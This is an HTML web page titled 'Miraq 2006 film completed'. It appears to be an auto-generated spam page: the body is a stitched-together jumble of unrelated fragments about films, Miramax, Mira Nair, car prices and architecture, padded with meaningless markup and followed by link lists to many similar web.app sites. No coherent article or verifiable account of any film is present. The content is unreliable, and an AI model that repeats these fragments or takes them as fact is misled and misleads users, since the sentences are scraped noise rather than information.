

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pueclifdowntas.web.app/790.html
body_size: 5859
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pueclifdowntas.web.app/790.html" /><title>Miraq 2006 film completed</title><script src="https://pueclifdowntas.web.app/r7jd30z6xr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- dabbrifa --><!-- bluntado --><div class="nuydema" id="inlawco"></div><!-- blokidflot --><div class="lashelmcast" id="niaporsoft"></div><!-- ecelen --><div class="erunan" id="nyatiqua"></div><!-- dimigor --><div class="hiomanha"></div><!-- cornasa --><div class="freelluland" id="monili"></div><!-- rimape --><div class="centlacons" id="tukoma"></div><div class="birthviran"></div><!-- gaimuno --><!-- preffectta --><div class="wenjudent" id="sysanra"></div><!-- nuikansu --><div class="dirufti" id="amvinmi"></div><!-- inlinab --><div class="kenare" id="quipropdisg"></div><!-- zambfadisp --><div class="nadangnorth" id="enobrhyth"></div><!-- dustzusof --><h1>Miraq 2006 film completed</h1><!-- dabbrifa --><!-- bluntado --><div class="nuydema" id="inlawco"></div><!-- blokidflot --><div class="lashelmcast" id="niaporsoft"></div><!-- ecelen --><div class="erunan" id="nyatiqua"></div><!-- dimigor --><div class="hiomanha"></div><!-- cornasa --><div class="freelluland" id="monili"></div><!-- rimape --><div class="centlacons" id="tukoma"></div><div class="birthviran"></div><!-- gaimuno --><!-- preffectta --><div class="wenjudent" id="sysanra"></div><!-- nuikansu --><div class="dirufti" id="amvinmi"></div><p>Social security administration public data, the first name miraq was not present. Mcelroy, it stars marc blucas, justine waddell, max ryan, and bill moseley. Ten of the best nonfiction filmmakers today choose their own favourites, from serial killer stories to meta pranks. But the films sense of time and place, its 1950s smalltown nostalgia, its jawdropping visual beauty, and its love of cars, the open road and the american southwest ultimately elevate cars to a level of art and entertainment that continues to defy even the best efforts of pixars competitors. David chipperfield architects and barcelonabased b720 arquitectos recently completed the new americas cup centre. The average sale price of a used daihatsu mira 2006 ranges between rs. The first trailer for mamoru hosodas mirai featuring the englishlanguage cast anchored by john cho, rebecca hall, and daniel dae kim, is now available. The name comes from combining the first names of their parents max and miriam. On the sidelines of the 41st edition of the international cairo film festival ciff, prominent actor and. Turn on studio alerts and subscribe to this studio. Instead, the focus is on herb brooks kurt russell, a veteran hockey coach. It will have its world premiere at sheffield international film festival in 2019. For convenience, all 2006 films should be included in this category. From cast lists to synopses, and from photos to trivia, we have all the info you need about movies from today, tomorrow, and yesterday.</p> <p>Miriam is only 14 years old when she loses both her family and her innocence to the horrors of the holocaust. Miracle 2004 cast and crew when college coach herb brooks kurt russell is hired to helm the 1980 u. In 2005, the brothers founded the weinstein company. Michael winterbottoms a cock and bull story, ken loachs palme dor winner the wind that shakes the barley, christopher nolans the prestige. The highlight of the dvd is nathan lanes complete performance of the king of broadway, one of eight scenes offered here that were cut from the film. Mira nair on the reluctant fundamentalist 69th venice international film festival duration. Three sometimes stylized thr3e is a 2006 christian horror thriller film adaptation of the novel of the same name by ted dekker. Receive email notifications for the latest ads matching your. Mira film has produced numerous nationally and internationally acclaimed films.</p> <p>Miramax lays off most of tv and film production staff. Deborah revycecile helene zimmeralice gowan didimatt johnny amarochance. We send a weekly mailer only when new movies are added to items you subscribe to. An ambitious marine biologist risks everything to conceal a medical condition that could destroy her ability to follow her dreams. Mira is a film directed by fons rademakers with willeke van ammelrooy, jan decleir, carlos van lanckere, luc ponette, year. Mirai in us theaters november 30, 2018 starring john cho, rebecca hall, daniel dae kim.</p> <p>Iraq in fragments 2006 by james longley full movie english. The building and park will be the social focal point for the worlds premier. Media in category 2006 in film the following 30 files are in this category, out of 30 total. Zane also starred in the turkish film valley of the wolves. Amani was born and raised in eastern al ghouta and completed her. Its my first fandub, and im still learning the ropes but im proud of it nonetheless. However, you can find a good condition second hand daihatsu mira 2006 in rs. Best movies of 2005 film comments 2005 critics poll. Iraq in fragments 2006 feature documentary film full movie english subtitles for more films and photography, please visit my. Miramax films is an american entertainment company known for distributing independent and foreign films. For its first 14 years the company was privately owned by its founders, bob and harvey weinstein.</p> <p>Leonardo dicaprio, matt damon, jack nicholson, mark wahlberg. With beverly dangelo, donal mccann, lorraine pilkington and niall byrne. The film, which went on nationwide general release across turkey on february 3, 2006 20060203, was the highestgrossing turkish films of 2006 and is one of. The new school is delighted to host acclaimed palestinian filmmaker mai masri for a screening of her new awardwinning film 3000 nights and a special 3hour masterclass showcasing her documentary film practices. If you are unable to honor this request, please call the film department at ur medicine breast. The film launched with high audience and media attention in germany in march. Thang is a 2006 bilingual english and marathi indian drama film directed by amol palekar, starring mukta barve, rishi deshpande, mrinal kulkarni in lead roles. Through the language of feelings and the body, the film presents a tableau of young french people who question their intimate relationships.</p> <p>This shopping feature will continue to load items when the enter key is pressed. Winner of audience choice award mountain film festival bergfilmnacht 2018 best film in mountain sports ladek film festival 2018 grand prize vancouver international mountain film festival 2017 parkstad limburg jury award dutch mountain film festival 2017. A young boy encounters a magical garden which enables him to travel through time and meet his relatives from different eras, with guidance by his younger sister from the future. Comrade pedersen 2006 a married teacher kristoffer joner begins a torrid affair with a member ane dahl torp of an insurgent group. Hercli bundi and vadim jendreyko are shareholders of vinca film distribution in switzerland. Mirac 2017 1h 29min comedy, drama, family 25 may 2017 germany plot. Radnja je smjestena u waterhoek, flandrijsko selo u cijoj okolici vlasti planiraju izgraditi most preko rijeke. Best movies of 2007 film comments 2007 critics poll. Netflixs hollywood is a retro fantasy that asks us to dream different. The main article for this category is 2006 in film. Named mirai meaning future, the baby quickly wins the hearts of kuns entire family. The film costars kerry washington, john witherspoon, tracy morgan and lochlyn munro.</p> <p>This category has the following 4 subcategories, out of 4 total. Watch this golf film with your team and identify teachable moments by answering these questions. Costarring sexy uma thurman and comedy genius will ferrell, the producers is a funfilled, sidesplitting comedy. Just over a year of progress, but i am finally done working on my fandub of animal crossing. Other forthcoming films are the feature documentary family apart, by mira. It was headquartered in new york, new york before being bought out by the walt disney company it was created by the brothers harvey and bob weinstein in buffalo, new york in 1979.</p> <p>After discovering that his father has lied to him for years about his estranged sister and his mother, 14yearold ilan runs away from home and ends up living with his sister, dalia, who works on a cruise ship and is having an affair with a married man. Miramax films has 88 movie releases in the completed production status. With krisztian kolovratnik, zoltan ratoti, agnes csere, kata peto. Pallieter is a picture book, a sketch of flemish rural life in which there is never a cheerless moment. Kirsten dunst, jason schwartzman, rip torn marie antoinette 2006 official trailer 1 kirsten dunst movie the retelling of frances iconic but illfated queen, marie antoinette. Movies movie q page 1 browse our list of movies from movie q page 1 to find complete information about the movies youre searching for. Casablanca is a film filled with great dialogue, that emphasises the actual text as much as the subtext. Legendary film critic philip french of the guardian described 2006 as an outstanding year for british cinema. Felix timmermans own illustrations to his story link the book closely to pieter brueghel, whose sixteenthcentury paintings inspired a number of the authors tableaux. This includes all 2006 films that can also be found in the subcategories.</p> <p>While dalia is at work, ilan explores her downandout neighborhood and discovers and befriends avram, an elderly holdout communist living in. This is the compilation of all the cutscenes from the sonic the hedgehog video game from 2006. Miramax is in the process of laying off almost all of its film and television departments, which could result in more than 20 employees leaving the company, an individual familiar with the cuts. This category is for films originally released in the year 2006.</p> <p>Miracle is a sports movie thats more about the coach than about the team, and thats a miracle, too. Just in time for the cinema release, the book of the same title was also published. As with laurent, he creates his own unique style much like his recent fabric mix cd, with a running commentary for his tracks, and why he has chosen them. The war profiteers 2006 full documentary film brave new films. He went on to emphasize, six of our wellestablished directors have made highly individual films of real distinction. The gentlemen 2020, jay and silent bob reboot 2019, the perfection 2019, halloween 2018, whitney 2018, i, tonya 2017. Alan rode is a film historian, writer, and board member of the film noir foundation. It is also a call to freedom that refuses the conformism and superficiality of today. The blood of my brother had its north american premiere at the 2006 tribeca film festival.</p> <p>The story of a small and conservative westflemish village opposing the construction of a bridge over the scheldt. It was shot on location in lodz and warsaw, poland. I was therefore excited when i heard that mira nair would be directing a film based. The best tv shows and movies to bingewatch on hulu in may 2020. A drama centered on an orphaned palestinian girl growing up in the wake of the first arabisraeli war who finds herself drawn into the conflict. Freida pinto looks uneasy in a muddled movie by julian schnabel. Miss potter 2006 full movie high definition youtube. Enter your location to see which movie theaters are playing miral near you. The last stand the proposition see no evil keeping up with the steins hoot, movies released in may 2006. As somebody said casablanca is full of corn, a romantic story that, influnced by world war 2, takes on a deeper message, that of a persons self sacrifice for the greater good. However, when the three boys one day want to refresh themselves on a river near the village, ahmet drowns tragically. Little man is a 2006 american comedy film written, produced and directed by keenen ivory wayans, and also written and produced by wayans brothers marlon and shawn wayans, who also both starred in the lead roles. In order to navigate out of this carousel please use your heading. Vincent sherman leaves his son, documentary film producer eric sherman, daughter hedwin.</p> <p>Studio email alerts email alerts are a great way to keep up with your favorite categories, studios or stars. Mira je nizozemskobelgijski igrani film snimljen 1971. Miraj films is a multiaward winning company based in london. These questions can help guide an insightful team conversation about teachable moments in this disney classic. It is known as the edificio veles e vents in valencia. The miller pallieter marries his marieke, fathers triplets, and heads. At a time when movies are shamelessly aimed at the young male demographic, heres a film with a whole team of hockey players in their teens and early 20s, and the screenplay hardly bothers to tell one from another. Mira film was founded in 2002 by hercli bundi and vadim jendreyko. Memorable quotes and exchanges from movies, tv series and more. Performed by symfonicky orchester slovenskeho rozhlasu as slovak radio. Marie antoinette 2006 official trailer 1 kirsten dunst. Shermans companion, actress francine york also survives him. Under the working title of live like line, the miracle season filmed in vancouver and area from august 2 to september, 2016 and it finally hits theatres this friday, april 6th.</p> <p>Wikimedia commons has media related to miramax films subcategories. Vengeance, nyssa al ghul on the cw television series arrow, karen beach on the sony crackle series the oath, and quinn liu on the cbs series hawaii five0. She is known for playing the roles of mira in the starz television series, spartacus. As his mother returns to work, and his father struggles to run the household, kun becomes increasingly jealous of baby mirai until one day he storms off into the garden, where he encounters strange guests from the past and future including his. The film is based on the tragic, yet inspiring true story of an iowa city high school girls volleyball team battling for the state championship after the death of their star player.</p> <p>Miraq 2006 cast and crew credits, including actors, actresses, directors, writers and more. The film is last part of the trilogy on sexuality, which includes daayraa the square circle, 1996 and anahat eternity, 2001. In the book, the director and author sebastian heinzel once again takes an indepth look at the topic of. It is possible the name you are searching has less than five occurrences per year.</p> <p>Carl craig provides some excellent content from europe and japan with ymo, building from italo disco records, french disco, slowly up to the 90s sounds, and back to cutting edge 80s. Release date title director notes budget gross august 20, 2010. In 1993, the company was acquired by the walt disney company. Americas cup foredeck building, valencia verdict designbuild. First feature zohra premiered with accalim at rotterdam film festival. Follows a young boy named kun who feels forgotten by his family when his little sister mirai arrives. Daihatsu mira 2006 price in pakistan daihatsu mira 2006 price in pakistan depends upon the variant you choose and kilometres driven. The film starts off with calvin babyface simms marlon wayans who is a very short convict.</p> <p>As fans of animal crossing, i would really love to hear your guys feedback and opinions. Miramax films is an american motion picture distribution and production company. Orphaned and interned in lithuanias notorious slobodka labor camp, miriam musters the. Also sign me up for fanmail to get updates on all things movies. Willem dafoe at an event for the namesake 2006 tabu at an event for the. The true story of the woman who created some of the most beloved characters in childrens literature comes to the screen in this drama leavened with elements of comedy and romance. A young girl and big words in akeelah and the bee the new.</p><!-- dabbrifa --><!-- bluntado --><div class="nuydema" id="inlawco"></div><!-- blokidflot --><div class="lashelmcast" id="niaporsoft"></div><!-- ecelen --><div class="erunan" id="nyatiqua"></div><!-- dimigor --><div class="hiomanha"></div><a href="https://pueclifdowntas.web.app/616.html">616</a> <a href="https://pueclifdowntas.web.app/420.html">420</a> <a href="https://pueclifdowntas.web.app/269.html">269</a> <a href="https://pueclifdowntas.web.app/300.html">300</a> <a href="https://pueclifdowntas.web.app/388.html">388</a> <a href="https://pueclifdowntas.web.app/1358.html">1358</a> <a href="https://pueclifdowntas.web.app/1103.html">1103</a> <a href="https://pueclifdowntas.web.app/125.html">125</a> <a href="https://pueclifdowntas.web.app/432.html">432</a> <a href="https://pueclifdowntas.web.app/1315.html">1315</a> <a href="https://pueclifdowntas.web.app/514.html">514</a> <a href="https://pueclifdowntas.web.app/407.html">407</a> <a href="https://pueclifdowntas.web.app/1216.html">1216</a> <a href="https://pueclifdowntas.web.app/257.html">257</a> <a href="https://pueclifdowntas.web.app/631.html">631</a> <a href="https://pueclifdowntas.web.app/489.html">489</a> <a href="https://pueclifdowntas.web.app/1563.html">1563</a> <a href="https://pueclifdowntas.web.app/507.html">507</a> <a href="https://pueclifdowntas.web.app/725.html">725</a> <a href="https://pueclifdowntas.web.app/1664.html">1664</a> <a href="https://pueclifdowntas.web.app/1475.html">1475</a> <a href="https://pueclifdowntas.web.app/397.html">397</a> <a href="https://pueclifdowntas.web.app/246.html">246</a> <a href="https://pueclifdowntas.web.app/27.html">27</a> <a href="https://pueclifdowntas.web.app/1088.html">1088</a> <a href="https://pueclifdowntas.web.app/934.html">934</a> <a href="https://pueclifdowntas.web.app/748.html">748</a> <a href="https://pueclifdowntas.web.app/430.html">430</a> <a href="https://pueclifdowntas.web.app/291.html">291</a> <a href="https://pueclifdowntas.web.app/975.html">975</a> <a href="https://pueclifdowntas.web.app/380.html">380</a> <a href="https://pueclifdowntas.web.app/252.html">252</a> <a href="https://tabthogagtio.web.app/1131.html">1131</a> <a href="https://phrasansubming.web.app/1397.html">1397</a> <a href="https://sinfurtsigo.web.app/333.html">333</a> <a href="https://letkosellrooms.web.app/688.html">688</a> <a href="https://vernoughdansi.web.app/1091.html">1091</a> <a href="https://tecchondzlatout.web.app/1424.html">1424</a> <a href="https://googcingbisu.web.app/712.html">712</a><!-- dabbrifa --><!-- bluntado --><div class="nuydema" id="inlawco"></div><!-- blokidflot --><div class="lashelmcast" id="niaporsoft"></div><!-- ecelen --><div class="erunan" id="nyatiqua"></div><!-- dimigor --><div class="hiomanha"></div><!-- cornasa --><div class="freelluland" id="monili"></div><!-- rimape --><div class="centlacons" id="tukoma"></div><div class="birthviran"></div><!-- gaimuno --><!-- preffectta --><div class="wenjudent" id="sysanra"></div><!-- nuikansu --><div class="dirufti" id="amvinmi"></div><!-- inlinab --><div class="kenare" id="quipropdisg"></div></body></html>